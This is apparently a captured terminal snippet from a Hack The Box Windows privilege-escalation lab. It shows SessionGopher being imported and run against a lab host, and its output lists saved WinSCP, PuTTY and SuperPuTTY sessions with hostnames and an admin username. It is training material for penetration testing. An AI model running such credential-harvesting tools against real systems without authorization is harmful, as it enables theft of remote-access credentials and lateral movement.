 PS C:\htb> Import-Module .\SessionGopher.ps1
PS C:\Tools> Invoke-SessionGopher -Target WINLPE-SRV01
          o_
         /  ".   SessionGopher
       ,"  _-"
     ,"   m m
  ..+     )      Brandon Arvanaghi
     `m..m       Twitter: @arvanaghi | arvanaghi.com
[+] Digging on WINLPE-SRV01...
WinSCP Sessions
Source   : WINLPE-SRV01\htb-student
Session  : Default%20Settings
Hostname :
Username :
Password :
PuTTY Sessions
Source   : WINLPE-SRV01\htb-student
Session  : nix03
Hostname : nix03.inlanefreight.local
SuperPuTTY Sessions
Source        : WINLPE-SRV01\htb-student
SessionId     : NIX03
SessionName   : NIX03
Host          : nix03.inlanefreight.local
Username      : srvadmin
ExtraArgs     :
Port          : 22
Putty Session : Default Settings